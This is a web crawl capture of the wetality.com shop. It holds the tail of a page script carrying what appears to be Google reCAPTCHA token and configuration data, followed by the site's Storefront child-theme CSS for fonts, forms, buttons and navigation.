Bw6cQBBYmwp7CpsO+LT7DnsK/CcO0wo8RwrghaMO7wp3DisKCCMKNNRvDlMKoIw5sSE/CulEuw6sUwpvDtcKDRsKtZMKvwrVwwocNCH5/[base64]/MVTCnB3DuGc8IsO6wpHCtwvCjl7CnVtqNMOowrwDKQYsbMK+wrMzwrvCqMOWw4MtwovDlBllwoLDvR/ClcKXwppuYk/CkyXDsHjCnyjCuMOzw4Vvw6XCl3BQEMOlZgbDjR1sHRjDrTbDu8Oww5fCt8OPwp/CvBfCtXUpdcOIwqbCiMOwbMK6w7wywo3DpcOEwqJXwo4Pw5tSNcOdwpxIccOAw7Ecw4RbasKow7w3w6PDlkhHwozDucKuaEjCtD4/PhzCgcO1MsO4w6/CiMOswq85AHfDt8O2w4TCiMKjecOmIFnCuy1qw6Bxw7HCjsKSwoXCosKlWMK7w7hAwr4mwqvCncOQeBlORXYEwpNxwocIwq3CjMKqw6jDpSPDiG/Dq8KmKQDCpMKPS8O4VsKwX8KeSmHDp8ONw5Muw4fDmmtrRCPCucKFw6RyWMKTcXvCvTfDgUQYwrxRTShOwpQ0QMOIBiXCnQzCg8O9w6hywoJnw4fCpnnDrsOwwpVgwowNwpUQwpQ8RHnDgcKlwrJ2A8K7WcK/wp5jWRB9CRQFB8KYw5YQw77Ds3A4wrjDhk45fcK/LcK2a8KGWsK3w4h0CMKhw6Yhw4XCvAZBw794TsKAwoo2ATJ9wr8cBEHCk0p0wrVXEMO+w43CgsKZG1p4wpBsFCHCqAbDv8KTw4NQwqdawovDrVvCjcOGwrbDpcO+WkUAw7DCgUPCvsOkAHPDqMO9B8KewrTCrTvCicOYIcOhGW/[base64]/[base64]/[base64]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[base64]/DlHnDnyfCtVrDvE4qUScXUcKqKRbChWXCgk3Dv8KSw5fDsMO5HMKkwrsmJ8OHLsODw43ChWLDlB1PJsKOwpoaBXNQQ2QKZMOFQGLDr8KXw7EBw7Zvwqt5eyfDqTXCr8Ocwo/CvAcPwpLCnHpzw5DDmifDhwh/[base64]/T0sVwqfCuFdPwo0ScMKxaV3CnMKvwp/[base64]/CucK/wq8wBcKodMKFw4k4wpB7w5DCtsOEwqZZGE5vU8K1ZS8Ow7xRwpRpfAlZdh3CsGjDuMKPwqRcZTdKwrrDscOlw7krw7nDhsOFwo0HZ8OxRHrDuwk6VkrDqFTDusO8wqsyw6FZOChrwrnCjyJhHXVUfsKLw6TDpBTDqMOgIcOaTz5Pfi/Cmh/Ds8O3w7rCqm7CqcK5JcKSw6Qgw7nCqcOPw4hESMOxX8OmwrfDry9cUB/[base64]/wqNSw6XDssKtwrXDlcOUwoTCry/CrsOYI3Z2Mhhew5nDkQ/DosKKKsO2JMOtw7/[base64]/IkHDhsOnWMOsZQB3GFTDisKSaUFtw7/[base64]/[base64]/DiQvDsMOXw7vDjH3CmgBlw78vw4I3wqJXw7DDosO5w7nDlcOOwps9QCQ1Gn/CoMOfwo8yUcKXaE0Jwr4Vw7bDusKjwqI3w7l8wr3CpsORw53CscORw6QDCk/Dum7CnEQ2w5ovwrN5w5TDrF0yw6InTcO/dsOSw7rDrBJxYcKMBsOHwqA/w6xlw7I/w6bDhWFdwrV3O2dOdsOHOcOUwp/Dom9NecOAIUlvKntxEhEmw4DClMKaw59rw4RSYTIIGsKLw6pgw7EdworDowdFw4LDs1gHw7HChhVuWRMaKyEveGd7w51oCsKTXcKsVgvDgH7Dh8Kvw5AVQhPDhUVlwqjCq8K0wpbCscKqw6TDsMKXw5sew7LCqxDClsKobMOjwqltwpJxw6NMRMO/a1XDpzBpw4bCo8OMFUDCgzYGwqQDNsOyw63CkU3CicOfd1vCvcOnW1jDo8K1NADChjvDgk0ocsKpw7kgw6HDqzHCrsK1wpLDm8KHcsOFw69mwpzDpsORwpZFw5jCr8KtZ8Olw4MeRcOSXwN0w5jCtcKtwr0dHXbDvVzCgysWKg9NwpLCvsOIwp/CmsKKecK3woTDmm4wGsKIwpdCw5/ChsK0LEzCk8K3w6PDmDIUw6XDnGhpwoEhAsK5w40LP8OsVsK/[base64]/CqzPDlMOHF2dQSm/[base64]/DmcOkeMKAYhdpeMK6wq/CqsK9N3XDsMOkwotubUHDqsO3DgrCt8KjdyfDvcK2wqtqwoLDkUfDlzFZw4QwC8OQwrl9w7BAEsOvIG1UPCpnVMOzFVAHT8Kzw4hSf2LDuknCvlZdTSNBw63CpMKYEMODw6c9D8K6wo0CdwrCt2fCuHZ+wrB1w6LCsx/DmMOqwrzDg1zCoEbCuWgDJsODL8KjwoEjEnzCusKPGsK6wrHCqkEGw7/DgsKZRQtLwol8bsKow54Pw5fDuzvDmmTDgWjDi1o+w4ZyOhfCtHLDjMK1w4cURjLDmMKdSDMqwoTDtsOTw7fDsRBNTcKEwo9Sw7o/MsOlLMOzbcOnwp4eJMOTXcKcTcOnw53Dl8OKWEgEdD8ucQl8w6REwrTDnsOzbcOCYVbDgMOTYBsbesOELMOqw7PCkMOeQBh0w4PCmi/[base64]/J3Y2w5LDkMKwBsKaLDM7w5rDimTDvQLCisOew4vCtE8ZbMOyw6gPRsKtHFHCmkHDt8KjwopWwpnDk13ChcKHVUs/w53Dh8ObYcOMOsK6wpzDkkbCim4rDRjCo8OywonDkMKpHyjDqsOqworDrW4OWGXCnMOKN8KefkTDi8OVKsOPGULDsMOSXsKLcTPCmMKpPcOgwq8mw7t+w6XCscOKFcKSw6kKw6xXbmvCvMOVRMKjwrLDqcKEwqVvwpDCl8O9ZBk1wpHDtMKnwpkIw4/Cp8Kew6cpw5PCh1DDniRcLkkAw4o2wrfDhijCkTfDg1BtNRIEcsO8Q8OIwpHClxDDpSPCq8O7O30ScsOPcikmw7A7ckZ5woAWwqTCp8K/w6vDm8OXcSZJw5/CqMOLw6wjI8KnJ0jCrsOAw4sFwqpxSTXDvsOoI3hwLh/CsgHCtwU8w7o2wp1cEMKDwppYUMO6w4goXMOww6Y3HGw2NDR8wqjChi4dalbCqEIVHMKpaSswBWBIYzNfPcO0w5zCncOZw4lqw7deM8KOOsOVwqNcwr/DncOGbgI2CzTDj8Ofw556QcOTw7HCpH5Rw5nDvQXDlcO0IsOXwr9sCFRoMzVkwr96VjTDlsKlLcOgXMKCSMKKwqHCmMO/dVZjNR7CosOvHlrCrETDqz4ww6lDN8Ozwppow4TCqExgw77Dv8KzwpFbOcKxwpzCnVfCoMO9w7hKDnAFwqfCuMO7wrzCtiMrfE8vHWPCgcKnwqnCnsOcwpMKw5spw4jCuMOrw75wR1vCvHnDnkJQXXvDhsKkMsKwPmBVw5/DuWY8aCrCmMO6wrUJY8O7TTR4IWBiwrNuwqzCmcOTw4/[base64]/[base64]/w44SwpfDkBErPsOMw4/Ch20AFsKVw5bDlMOfIMOAw4zDmcOFw4R0ZG0IwpsICcKSw6HDvRkVwpjDkFHClg/[base64]/Dl8O3JUDCoMO0w7fDu3d7CzDCqcK5w6FUBWIfZcOSw5XCsMOOF2YrwrbCksOlwqLCnMKtwoQtKMOFesOUwoJPwq/DoExVWHtCJcO+WFnCjMOJaVRIwrfCmsKqw5BJFTrCrSfCisONKsO5YlnCkA5zw4AFOUTDpMOOdsKCG2BdaMKeGHUXwo5pw5vCkMO1QRbCj1hsw4nDjsOTwpgrwrbDssOYwojCoE3Dk356wrLCjMKlwpsJXzpHw5lUwps7w5fCiytre0XDig/Di24tFVlqAsOMaV8Uwr07eSRHYyLCjX96wprCncKsw6IcRCvDmxN5woEWw7PDrAFGXcODYycnw6hybMKswo8ew4nCswYuw7HDr8KZHjDDs1jDtEhGwp4dNsKvw6wiwonCo8OYw5/[base64]/[base64]/DqUjDj8Ovwq1KFEJ9wqHCtGkKW8OsL8KBJsOxYHktKcK6JDFNwroywqxZXsKHwrjCj8K5XMO+w6LCpj50KQ7ClHbDvcKBNkzDoMORRwVkCcOVwos1IRzDu0PCnxLDksKHSF/CocOMw6MDMgRZJFzDvkbCscOcAD9nw6VKPAfDosK9w5Rzw7I7WcKvwoUHwo7Ct8OSw5tUHXNjWTrDvcK6VzXCgsKqw6nCisK5w4wBDMOea35+dx7CicO3wqtuFV/[base64]/[base64]/[base64]/Dk29Dw792b19PEsO7bWPCnWUAw7V1wqECcHhPwp3CvMK+XjMrwpNiwohpw6rDhGTDq0XCrsOfcCLCkTjDkMOgOsKKw7QkRsOwKznDksKcw4HDsEXDtlPDiGULwq/CqEbDrcOrUMOqSSVDPnPCqcKFwqY7w5Y9wooVw4rDoMKGL8KONMOdw7R3eSEDXcOkdWFqwrYLB1YiwocKwp91SxoGBAVLwpvDiSfDmVTDlMODwqgewpnCtATDiMONUnnCv2IVwqPDpBVuYHfDqyJOw7rDlkQjwoXClcO+w4rDtzvCsm/[base64]/DnMKyw74Kw796YAbCqsOdw4TDhMOEw5XCoS3DrsOxwrI+wqbDhMKgw65kJXTDhcKWQsK1JsKvZcKjDsOwW8KHaxl9PBzCqGHCoMO3UE7CuMK9wqfDgcKywqfCiTvCgHw5w4rCnEEJVS/[base64]/DtTjDlUQXwpEEd8O6wq7DqBrCkMKVUMKrcxDDqsKNRWt5wrzDssKABWPCnBUiwofCiFNmB2t/FW5gwqJ/VTVaw5HCtAlMbyfDuQnCp8Ouwp5Ew4zDosORRMOwwr8awoLCrzVkwpzDi0rCtwxnw6FFw4BpT8KVasO4dsKSwohDw53CqlhcwpbDuR8Jw48iw45PCsKOw5sNHMKdNMOxwrNoBMK+DVPChQXCpMKEw78nLMOHwp/DiVzDqMKeN8OQAsKCwoIPCjlZwps8wpjClcOKwrcAw4IlPkk4BR3DtcKfMsKAw6bChMKQw79KwoYwCcKWR1zCvMK4w6HDs8OBwq07BcKfWRLCtcKowoHDlE9/O8K8PyrDtnDCuMOcPGsSw7NsNcOJwq7CqHxRD1xnwrHCkAnDt8Knw7LCph/CvcOULmTDunZrw61kw5jDiFbDqMKGwqrCvsK+UB45B8OuTEscw4zDqMOtRCIzw6omwrLCpcKhflk1HMOHwrsALMKkPiU3w6fDs8OFwpJPV8Oib8KxwoAywrchYsO9w6Mfw5jCn8K4OFLCtsK+w4hMw5NSw7PDvMOjMk1aQMOYWMKFTm7Cul/CisKjwq4vw5JHwpjCrBc/RFjDssKsw7/CoMOjwrjCpzVpR3sOw5QKwrLCvF8vAn3CqyfDvsOSw5/DmyvCn8OzEG/Ck8K7Zh7Dh8Ohw6smeMOUw4PCm0PDp8OMBMKPe8KIwrrDjEjCtsOWZsOUw5TDtBdfwop3b8OfwpnDsUY4w5gawpvChwDDiAYIwoTCqjbDmwwiI8KrNjHDvWpfGcKFFH9nDMOdEMOBZlTCvBnCkcKAZR1Gwqpqwqc2RMKew6HCm8OZQ2zCj8OTw4k/w7EswqBJWxLCiMOYwq4EwpnDhCXCvyXCmsO+IsOiaRtgUxRuw6nDmzwcw4XCtsKgw5nDsSZlck7CscOfL8KSw7xueGcZYcKRGMOrAgpPU3zDvcOWZ3BewpBawpsSGsKrw7DDnMO7C8OYw70VbsOmwpPCukLDngN+f3R+KcOsw5k+w7BRZWo+w7/DhUnCqMOcd8OSBBjCusK0wowLwo1KJcOFI2HClkTClMOywpEOcsKkeGIzw5/CtsOXw6ZAw7LDicK9csO1VjsNwopxD09Awqx0wrrClQ3DlizCm8OCwobDssKHfRfDg8KaDEBEw7zDuicMwqdiGixdw5DChMOKw6/DiMKyfcKYw67CmMO3RcK4AsOFN8Oqwpk6ZsO0NMKpL8O+Q2DCtirCiFTCvMOwGxHCu8KZWVPDrsK/MsK8VcKyNsORwrDDpC/Dg8OCwogwEsKMecOTOhkXeMOfwoLCsMK+w5BEwovDtyHDhcKaIjLCgsKydQVKwrDDq8K+w7oywr7ClA/CqMOzw5sbwr7CjcKPbMOEw7MxJUgDNCjCnMKGPsKWw7TCkFDDgcKswo/[base64]/DkRERw6hvVMOLwqTDk8KYW8OAw7xww4/CtgB4MAQ0LWoeLV/CuMO2wrJyVWzDnMOUMwDCqW1IwrDDpMKtwoDDisOvfxxmeCpYKBU4M1XDvMO2cQ0bwqXDkQXDqMOKDmNLw7oYwo9TwrfChMKiw6BxTHRRXsOZSW8Yw7EFYcKtewHCqsOHw4VWwp7Dn8OAa8KmwpXCqlDCoE9EwpTCvsOxw4fDrnTDssO2wp/Cv8O/EsKhJsKZRMKtwq7DvsOuN8KIw7XChcO/w5AGeAHCrlLCoEZJw7RqEcOtwo57K8Okw48IacKER8OZw6xaw6xQByzChMKybAzDmjjDrhDCkcK+D8OKwpARw7zDnxJJYRcnw7wYwqB/e8O3eEXCvEJ6JWPDrcKHwo9gRsK7a8KxwpwdbMOEw6pkNyIFwrrDscK8JRnDtsOGwp3DnMKYXylLw4RKPyRSOinDvQNtdRl0woLDnUQfJnp0Y8Oewq3Dl8Kpw6LDv3ZfUiPCpsK+D8K0IsOjw7jCjDgqw7szMH/DiFgiwq/[base64]/[base64]/wqcUNWnDlcKERRpxS19owrF2Y1TCuMOjB8KcBH4Qwr1swqBcMMKWSMOew4rDscKYw63DjhgmUcK2N2LCvEZVDQEHwpA5cmJZDsK3I2EaElBGI0ZiT1k6NcOxQQNHwpbCvV/DosKJwqwFwqPDo0DDrWQsIsOOw6nCmV07VcK/[base64]/CtSbDoUwqZjHDqX8cJMOFw6HCicOJARrCiURmw481w64/wo3Cs080SzfDm8OzwpAfwpTCpsK0w79DblVswqDDnsKwwrDDucOAwrcXHMKIw5XDqsKmTcOnC8KeAQEVDcO/w4rCqCUowrrDmnJqw41Iw6bCszhST8K9G8KYb8Otf8Ozw7U/FMOAKnDDrcOIGsK2w5ILUh7DlcO4w4fDuiHDomoyKX5iIyw3wr/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://wetality.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yTBJyFJTq2ZefqI6t4HZA50QyBzF5P/C9y+YwM7+ivI\\u003d\x22,1,0,null,1,1769164015416,0,0,[47,101,148,125],null,[235,238,243,36],\x22RC--towo4ykct6uew\x22,null,null,null,null,null,\x220dAFcWeA4hOrYwkJKYLxB64Y0IdZr_vrwHqO544_tTi4GYtzL-n4tSw6wj29WBQqpd0z7R3vPB_RigrM6WfNDKUDA_74JrcsN7VA\x22,1769246815432]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1
body_size: 69435
content:
/*
 Theme Name:   Storefront Child Theme
 Theme URI:    http://logics.rs
 Description:  Storefront Child Theme
 Author:       Wetality
 Author URI:   http://logics.rs
 Template:     storefront
 Version:      1.0.0.
 Text Domain:    storefront
*/

@import url("https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap");

@font-face {
  font-family: "Gotham-Book";
  src: url("fonts/Gotham-Book.eot");
  src: url("fonts/Gotham-Book.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Book.woff2") format("woff2"),
    url("fonts/Gotham-Book.woff") format("woff"),
    url("fonts/Gotham-Book.ttf") format("truetype"),
    url("fonts/Gotham-Book.svg#Gotham-Book") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "Gotham-Light";
  src: url("fonts/Gotham-Light.eot");
  src: url("fonts/Gotham-Light.otf") format("opentype"),
    url("fonts/Gotham-Light.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Light.woff2") format("woff2"),
    url("fonts/Gotham-Light.woff") format("woff"),
    url("fonts/Gotham-Light.ttf") format("truetype"),
    url("fonts/Gotham-Light.svg#Gotham-Light") format("svg");
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: "Affectionately-Yours";
  src: url("fonts/Affectionately-Yours.eot");
  src: url("fonts/Affectionately-Yours.otf") format("opentype"),
    url("fonts/Affectionately-Yours.woff") format("woff"),
    url("fonts/Affectionately-Yours.ttf") format("truetype"),
    url("fonts/Affectionately-Yours.svg#Affectionately-Yours") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "AdobeGaramondProRegular";
  src: url("fonts/AdobeGaramondProRegular.eot");
  src: url("fonts/AdobeGaramondProRegular.eot?#iefix")
      format("embedded-opentype"),
    url("fonts/AdobeGaramondProRegular.woff2") format("woff2"),
    url("fonts/AdobeGaramondProRegular.woff") format("woff"),
    url("fonts/AdobeGaramondProRegular.ttf") format("truetype"),
    url("fonts/AdobeGaramondProRegular.svg#AdobeGaramondProRegular")
      format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: "GothamBold";
  src: url("fonts/Gotham-Bold.eot");
  src: url("fonts/Gotham-Bold.otf") format("opentype"),
    url("fonts/Gotham-Bold.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Bold.woff2") format("woff2"),
    url("fonts/Gotham-Bold.woff") format("woff"),
    url("fonts/Gotham-Bold.ttf") format("truetype"),
    url("fonts/Gotham-Bold.svg#Gotham-Bold") format("svg");
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: "GothamMedium";
  src: url("fonts/Gotham-Medium.eot");
  src: url("fonts/Gotham-Medium.otf") format("opentype"),
    url("fonts/Gotham-Medium.eot?#iefix") format("embedded-opentype"),
    url("fonts/Gotham-Medium.woff2") format("woff2"),
    url("fonts/Gotham-Medium.woff") format("woff"),
    url("fonts/Gotham-Medium.ttf") format("truetype"),
    url("fonts/Gotham-Medium.svg#Gotham-Medium") format("svg");
  font-weight: 500;
  font-style: normal;
}

body {
  font-family: "Gotham-Light", Arial, sans-serif !important;
  font-size: 18px;
  line-height: 23px;
}

body #primary {
  float: none;
  width: 100%;
}

.woo-multi-currency.wmc-right.style-1.wmc-bottom.wmc-sidebar {
  display: none;
}

a:focus,
a:hover {
  text-decoration: none !important;
  outline: none;
}

table.acf_input input[type="text"],
.acf-input-wrap input,
.acf-input-wrap input.label:empty {
  display: block !important;
}

/* General style */

button,
input,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button:focus,
input:focus,
select:focus,
textarea:focus {
  outline: none;
}

.w-btn,
button,
input[type="submit"] {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
  white-space: nowrap;
  position: relative;
  cursor: pointer;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
input[type="range"],
select {
  border: 1px solid #414042;
  background-color: #f9f9f9;
  margin: 0 0 10px;
  outline: none;
}

input[type="text"].error-input,
input[type="password"].error-input,
input[type="email"].error-input,
input[type="url"].error-input,
input[type="tel"].error-input,
input[type="number"].error-input,
input[type="date"].error-input,
input[type="search"].error-input,
input[type="range"].error-input,
select.error-input {
  -webkit-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  -moz-box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c,
    2px -2px 0px #e74c3c, -2px 2px 0px #e74c3c;
  box-shadow: 2px 2px 0px #e74c3c, -2px -2px 0px #e74c3c, 2px -2px 0px #e74c3c,
    -2px 2px 0px #e74c3c;
}

input[type="text"].input-error {
  border-color: red;
  -webkit-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  -moz-box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
  box-shadow: 0 0 2px rgba(255, 0, 4, 0.42);
}

.public-registration-content input,
.public-registration-content select,
.main-section-setting input,
.row-fluid.half-wrap.bankinfo-wrap input,
.request_information.half-wrap.row-fluid input {
  width: 100%;
  line-height: 40px;
  height: 40px;
  padding: 0 12px;
  width: 100%;
  border-radius: 5px;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0, 0, 0, 0.08) inset;
  transition: all 0.3s;
}

.public-registration-content input[type="checkbox"] {
  line-height: 0;
  height: auto;
  padding: 0px;
  width: 100%;
  border-radius: 0px;
  box-shadow: none;
  transition: none;
  position: relative;
  float: left;
  width: auto;
}

.public-registration-content .btn.calendarbtnspec {
  background-color: #e94e0f;
  border: 0px;
}

.public-registration-content .btn.calendarbtnspec:focus,
section:focus {
  outline: none;
}

body input:focus,
body textarea:focus,
body select:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
  background: none;
}

.btn.btn-primary {
  background-color: #449d44;
  border: none;
  padding: 10px 17px;
  -webkit-transition: 0.55s ease-in-out;
  -moz-transition: 0.55s ease-in-out;
  -o-transition: 0.55s ease-in-out;
  -ms-transition: 0.55s ease-in-out;
  transition: 0.55s ease-in-out;
  outline: none;
  text-decoration: none !important;
}

.btn.btn-primary:hover {
  background-color: #28662dc9;
  color: #ffffff;
}

.btn.btn-primary:focus {
  outline: none;
}

a.def-link {
  color: #208736;
  border-bottom: 1px dashed #208736;
  -o-transform: 0.25s ease-in-out;
  -ms-transform: 0.25s ease-in-out;
  -moz-transform: 0.25s ease-in-out;
  -webkit-transform: 0.25s ease-in-out;
  transform: 0.25s ease-in-out;
}

a.def-link:hover {
  color: #28662d;
  border-bottom: 1px dashed #28662d;
}

img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}

.fa,
.fas {
  font-family: "FontAwesome" !important;
  font-weight: normal !important;
}

p {
  margin: 0 0 0.7em;
}

.h1,
.h2,
.h3,
h1,
h2,
h3 {
  margin-top: 20px;
  margin-bottom: 10px;
}

ul li,
ol li {
  margin: 0 0 6px;
}

a {
  color: #e94e0f;
}

h1 {
  font-size: 2.1em;
}

h2 {
  font-size: 1.3em;
}

h3 {
  font-size: 1.5em;
}

h5 {
  font-size: 1.1em;
}

h6 {
  font-size: 1em;
}

p + h4 {
  margin-top: 1.2em;
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.theme-storefront #main article header.entry-header {
  display: none;
}
.search #main article header.entry-header {
  display: block;
}
/* end General */

/* Remove the breadcrumbs */
nav.woocommerce-breadcrumb {
  display: none;
}

.hide-product-info {
  display: none;
}

body.page-template-template-default-no-sidebar,
body.archive.category {
  margin-top: 100px;
}

/* overwritten upper style, for some pages: promotion material, autoship-details, omega4free, 5+1, memeberfee, customer invitation, company information, registration page, home page */
body.page-template-template-default-no-sidebar.page-id-38011,
body.page-template-template-default-no-sidebar.page-id-10885,
body.page-template-template-default-no-sidebar.page-id-1309,
body.page-template-template-default-no-sidebar.page-id-1248,
body.page-template-template-default-no-sidebar.page-id-42756,
body.page-template-registration-form-for-customer-invitation,
.theme-storefront #main article,
body.home #content {
  margin-top: 35px;
}

/* registration for wwater section */
body.page-template-registration-form-for-customer-invitation-php.page.page-id-55919 {
  margin-top: 55px;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title > a {
  font-size: 20px;
  line-height: 25px;
}

/* cookie */
#cookie-law-info-bar span {
  font-size: 14px;
}

.cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

div.wpcf7 input[type="file"] {
  width: 100%;
  margin-bottom: 5px;
  background: none;
  font-size: 15px;
}

/*------------------------------------------*/
/*       Navigation
/*------------------------------------------*/

.navbar.navbar-default.navbar-fixed-top.qwetality-nav {
  -webkit-transition: background-color 0.3s ease-in;
  transition: background-color 0.3s ease-in;
  min-height: 70px;
}

.navbar-default.qwetality-nav {
  background-color: #fafafa;
  border: none;
  border-bottom: 1px solid #e9e8e8;
}

.navbar-brand > img {
  display: block;
  margin: 1px 20px;
  width: 170px;
}

.qwetality-nav .navbar-brand {
  padding: 13.5px 15px 12.5px;
}

.qwetality-nav .navbar-nav > li {
  margin-bottom: 0px;
}

.qwetality-nav .navbar-nav > li > a {
  padding-top: 25px;
  padding-bottom: 25px;
  color: #414141;
  font-size: 16px;
}

.qwetality-nav #navbar-main .navbar-nav > li > a:hover,
.qwetality-nav #navbar-main .navbar-nav > li > a:focus,
.qwetality-nav #navbar-main .navbar-nav > li > a:active {
  color: #de3818;
}

.qwetality-nav .mobileNav {
  position: absolute;
  right: 0px;
  top: 0px;
}

.qwetality-nav .mobileNav li.li-lang a img {
  width: 25px;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  display: none;
}
.qwetality-nav .mobileNav li.li-lang:hover #qtranslate-chooser {
  display: block;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng {
  line-height: 90px;
  padding: 0px 10px;
  background-color: #eeeeee;
  margin-left: 15px;
}

.qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
  margin-left: -5px;
  background: #fafafa;
}

.qwetality-nav .mobileNav ul#qtranslate-chooser {
  margin: 0px;
  list-style: none;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li {
  line-height: 5px;
  margin-bottom: 12px;
}

.qwetality-nav .mobileNav .qtranxs_language_chooser li img,
.qwetality-nav .mobileNav img#custom-flag {
  width: 25px;
}

.qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
  padding-top: 28px;
  padding-bottom: 25px;
}

.qwetality-nav .mobileNav .register-red-btn {
  background: #de3818;
  width: 230px;
  padding-left: 15px;
  padding-right: 10px;
  display: table;
  line-height: 70px;
  color: #fff;
  cursor: pointer;
}

